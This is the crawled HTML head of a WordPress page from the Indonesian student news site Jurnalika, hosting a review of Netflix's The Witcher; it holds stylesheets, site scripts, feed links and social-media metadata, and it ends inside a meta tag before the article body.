

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalikanews.com/2019/12/29/the-witcher-movie/
body_size: 24977
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Review The Witcher : Salah Satu Film Seri Netflix Terbaik? &#8211; JURNALIKA</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Feed" href="https://www.jurnalikanews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Umpan Komentar" href="https://www.jurnalikanews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Review The Witcher : Salah Satu Film Seri Netflix Terbaik? Umpan Komentar" href="https://www.jurnalikanews.com/2019/12/29/the-witcher-movie/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jurnalikanews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jurnalikanews.com%2F2019%2F12%2F29%2Fthe-witcher-movie%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jurnalikanews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jurnalikanews.com%2F2019%2F12%2F29%2Fthe-witcher-movie%2F&#038;format=xml" /><link rel="alternate" type="application/rss+xml" title="Feed JURNALIKA &raquo; Cerita" href="https://www.jurnalikanews.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8a70c031cd4364dd74783e25ed5840b7.css?ver=98eb4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/283ff8784807c9e1cdd9a324835e0192.css?ver=c23cd' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/9619fc752691670c9ae29fcd194770fd.css?ver=ff56c' type='text/css' media='all' /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.jurnalikanews.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-image-theme-inline-css' type='text/css'>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.jurnalikanews.com/wp-includes/blocks/image/theme.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.jurnalikanews.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/216821d2ccdea10ba7ecd5221ab74ee9.css?ver=c22a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3f1e45e14bceb77f98f89bcf1e634567.css?ver=473f1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aft-icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/17de21a893dd082d3357d3cfc9187803.css?ver=d86a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/52283d8dd6d6b724928099de0b62a57a.css?ver=aa0b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/796fae276ed8bcbb0d71a754021e8a26.css?ver=e469d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sidr-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/a2ec6c6b8ac677a00771dcb643779c01.css?ver=2a24c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/1cd49a8527ad7af41a172877459a8610.css?ver=e24c8' type='text/css' media='all' /><link rel='stylesheet' id='newsium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='newsium-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/f66280d84d3a52fb7edd9e1c5b6998ba.css?ver=59ac9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8fa638a0b99967a64635b2693155bf2c.css?ver=ff645' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jurnalikanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/c217fbf736b12ba709c69099d63bc34b.js?ver=a56d3" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1f84a80de3a966c4b99733a72c95f102.js?ver=4c929" id="easy-facebook-likebox-popup-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/b1b0186d64b757b00922d848b01b8066.js?ver=ad27d" id="easy-facebook-likebox-public-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/105e4c76145e11a738a61553d199f96c.js?ver=da238" id="imagesloaded.pkgd.min-js" defer data-deferred="1"></script> <script type="text/javascript" id="esf-insta-public-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/f7ab3d38d7f3b9c0e2153afdd2ffffee.js?ver=e5389" id="esf-insta-public-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.jurnalikanews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jurnalikanews.com/wp-json/wp/v2/posts/4933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalikanews.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.jurnalikanews.com/2019/12/29/the-witcher-movie/" /><link rel='shortlink' href='https://www.jurnalikanews.com/?p=4933' /> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "Organization",
  "name": "Jurnalika",
  "url": "https://www.jurnalikanews.com",
  "logo": "https://i1.wp.com/www.jurnalikanews.com/wp-content/uploads/2019/12/without-line-1.png?resize=300%2C300&ssl=1",
  "description": "Jurnalika - Jurnalistik Politeknik AKA Bogor, Selamat Datang Di Official Website Kami",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Sekretariat Jurnalistik Politeknik AKA Bogor, Jl. Pangeran Sogiri No.283, Tanah Baru, Kec. Bogor Utara, Kota Bogor, Jawa Barat 16154",
    "addressLocality": "Bogor",
    "addressRegion": "Jawa barat",
    "postalCode": "16154",
    "addressCountry": "Indonesia"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "-6.564226",
    "longitude": "106.820581"
  },
  "hasMap": "https://goo.gl/maps/EKFfBDnrSkreiFux6"
}</script><link rel="pingback" href="https://www.jurnalikanews.com/xmlrpc.php"><link rel="preload" href="https://www.jurnalikanews.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin><meta name="onesignal" content="wordpress-plugin"/> <script src="[data-uri]" defer></script> <style type="text/css">body .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding .site-title {
                    font-size: 32px;

                }
            }

            
                        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style id="hustle-module-2-0-styles" class="hustle-module-styles hustle-module-styles-2">@media screen and (max-width: 782px) {.hustle-ui[data-id="2"].hustle-float.hustle-displaying-in-small[data-mobiles="true"][data-mobiles-positiony="bottom"] { bottom: 0px }}.hustle-ui[data-id="2"].hustle-float .hustle-social { background-color: rgba(4, 48, 69, 1); }.hustle-ui[data-id="2"].hustle-float .hustle-social .hustle-counter { color: rgba(255, 255, 255, 1); }.hustle-ui[data-id="2"].hustle-inline .hustle-social { background-color: rgba(146, 158, 170, 1); }.hustle-ui[data-id="2"].hustle-inline .hustle-social .hustle-counter { color: rgba(255, 255, 255, 1); }</style><meta property="og:type" content="article" /><meta property="og:title" content="Review The Witcher : Salah Satu Film Seri Netflix Terbaik?" /><meta property="og:url" content="https://www.jurnalikanews.com/2019/12/29/the-witcher-movie/" /><meta property="og:description" content="Debut film seri ‘The Witcher’ berhasil menarik perhatian penonton | Foto : polygon.com Jurnalikanews- Tanggal 20 Desember 2019 Netflix mulai  menayangkan film seri The Witcher yang diadaptasi dari …" /><meta property="article:published_time" content="2019-12-29T12:43:06+00:00" /><meta property="article:modified_time" content="2019-12-29T12:43:23+00:00" /><meta property="og:site_name" content="JURNALIKA" /><meta property="og:image" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="933" /><meta property="og:image:alt" content="the witcher" /><meta property="og:locale" content="id_ID" /><meta name="twitter:site" content="@jurnalika" /><meta name="twitter:text:title" content="Review The Witcher : Salah Satu Film Seri Netflix Terbaik?" /><meta name="twitter:image" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/artikel-s.jpg?w=640" /><meta name="twitter:image:alt" content="the witcher" /><meta name="twitter:card" content="summary_large_image" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-180x180.jpg" /><meta name="msapplication-TileImage" 